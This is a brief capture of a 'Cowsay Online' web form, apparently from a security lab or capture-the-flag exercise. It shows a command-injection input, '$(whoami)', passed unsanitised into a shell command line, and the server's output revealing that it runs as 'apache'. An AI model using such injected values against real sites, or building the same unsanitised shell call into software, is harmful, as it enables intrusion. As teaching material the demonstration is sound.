 Cowsay Online
Choose your cow default
$cow
$mooing
$(whoami)
Submit
perl /usr/bin/cowsay -f default $(whoami)
Execute inline whoami
perl /usr/bin/cowsay -f default apache
________
< apache >
 --------
        \   ^__^
         \  (oo)\_______
            (__)\       )\/\
                ||----w |
                ||     ||